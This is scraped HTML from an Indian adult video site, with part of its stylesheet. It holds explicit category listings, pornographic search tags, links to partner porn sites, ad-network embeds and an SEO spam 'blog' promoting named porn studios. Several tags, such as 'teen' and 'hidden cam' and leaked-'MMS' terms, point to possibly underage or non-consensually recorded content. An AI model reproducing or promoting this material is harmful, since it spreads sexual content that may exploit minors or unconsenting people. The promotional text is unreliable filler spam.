                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93d6aec19" src="/thumbs/601/2705852732067736601_0.jpg" alt="Asslick" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asslick</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">122</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg" alt="Scandals" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Scandals</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">51</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9173a633a" src="/thumbs/626/2705852731427021626_0.jpg" alt="Swingers" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">116</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ce6c7a186ca6f329" src="/thumbs/993/14874397914618589993_0.jpg" alt="Spanked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanked</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">107</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10584caaed" src="/thumbs/877/3824942638001072877_0.jpg" alt="Hentai" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hentai</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">18</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg" alt="Glasses" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Glasses</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">55</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93c153dff" src="/thumbs/255/2705852732045344255_0.jpg" alt="Fisting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">92</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg" alt="Gloryhole" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gloryhole</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">13</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751fa3399d5" src="/thumbs/61/1892856898306415061_0.jpg" alt="Face Sitting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Face Sitting</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">30</span> <!-- Videos Count -->
                        </article>						
											
                            
                                                    
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Aunty Porn Videos Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> </li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a> </li><li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a> </li><li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a> </li><li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a> </li><li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a> </li><li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a> </li><li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a> </li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a> </li><li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a> </li><li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a> </li><li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a> </li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a> </li><li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a> </li><li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a> </li><li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a> </li><li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a> </li><li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a> </li><li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a> </li><li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a> </li><li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a> </li><li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a> </li><li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a> </li><li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a> </li><li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a> </li><li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a> </li><li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a> </li><li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a> </li><li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a> </li><li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a> </li><li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a> </li><li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a> </li><li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a> </li><li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a> </li><li><a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a> </li><li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a> </li><li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a> </li><li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a> </li><li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a> </li><li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a> </li><li><a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a> </li><li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a> </li><li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a> </li><li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a> </li><li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a> </li><li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a> </li><li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a> </li><li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a> </li><li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a> </li><li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a> </li><li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a> </li><li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a> </li><li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a> </li><li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a> </li><li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a> </li><li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a> </li><li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a> </li><li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a> </li><li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a> </li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->

                                   
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Aunty Porn Videos Site</h2>
                    </header>
<p>					
It’s no secret that India is one of the most popular destinations for adult entertainment in the world. From Hindi porno to Desi sex, Pakistani sluts to Bhabhi pussy, Tamil sex to Mallu, Telegu and more, Indian porn videos offer a great selection of saucy scenes for any and all tastes. If you're looking to get off with some sizzling Indian smut, then you're in the right place - we've put together a 5000-word blog post all about Aunty Porn Videos, with plenty of info on the hottest sites and videos featuring the voluptuous ladies of India. So let’s get started with a closer look at Indian porn!
</p>
<p>
Indian porn, sometimes referred to as Desi porn or Bollywood porn, features some of the most gorgeous women in the world. In these videos, Aunty (auntie) porn stars are typically playing the roles of wives, girlfriends, and housewives, seducing the viewer with their performance. Most of the time the videos are focused on teasing and featuring foreplay, as well as some heavier bedroom antics.
</p>
<p>
The Indian porn industry has been growing rapidly in recent years, with all kinds of different genres, styles, and categories being covered. From big-budget Bhabhi movies featuring full-figured beauties to amateur clips shot in bedrooms and bathrooms, there’s something to suit every taste when it comes to Aunty porn.
</p>
<p>
A great way to explore Indian porn is to look at the websites and producers who specialise in it. India has a rich and thriving porn industry, and these companies are responsible for producing top-quality content. Some of the biggest and best-known names in Aunty porn include KamaPesh, DeviantDesires, and DesiThrills. These companies have been creating some of the hottest Indian-themed videos for years, making sure to bring something new and exciting to their fans.
</p>
<p>
Indian porn is also known for its unique use of different sexes and sexual orientations. This is mainly due to the fact that a lot of India is still very traditional, and there are areas in the country where homosexuality is still strictly taboo. However, in porn, it’s a different story. You can see all kinds of different sex acts involving different sexes and orientations in Aunty porn videos. It’s an interesting topic to explore, and a great way to try something that’s outside your own comfort zone.
</p>
<p>
When it comes to watching Aunty porn videos, the best way to do so is with the help of online adult websites. There are a number of different sites that offer a huge selection of Indian porn videos, and these websites make it easy to find the kind of content you’re looking for. The best Aunty porn sites usually feature a good mix of genres, including amateur, feature films, and solo content.
</p>
<p>
Moreover, these websites often times feature exclusive videos that are produced by or from India. This way you can be sure that what you are watching is authentic Indian porn, instead of something that is copied from elsewhere. Many of these sites also offer various features such as private chatrooms, streaming videos, comments sections, and more.
</p>
<p>
One of the best Indian porn sites is KamaPesh, which offers a large selection of premium films and clips featuring the hottest Aunty pornstars. It also includes videos from other adult sites, such as DesiThrills and DeviantDesires. They have a strong focus on Indian porn, and all of their content is shot in India by some of the top production companies.
</p>
<p>
Another great option to watch Aunty porn is DesiThrills, which is an independent website dedicated to Indian content. They feature some of the best and newest Indian productions, as well as some classic Indian porn. They also have a great variety of categories, including hardcore, softcore, and fetish porn videos.
</p>

                </article>
                <!-- Text Block END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Similar Aunty Porn Videos Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593"  class="trd">xxx malayalam</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"  class="trd">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"  class="trd">indianpornsexvideo.com</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"  class="trd">Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"  class="trd">xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"  class="trd">top hindi sexy video</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Aunty Porn Videos - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"499db4ced0704231b7447ab2d33f728b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://auntypornvideos.com/assets/css/styles.css
body_size: 4569
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(225,105,120); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
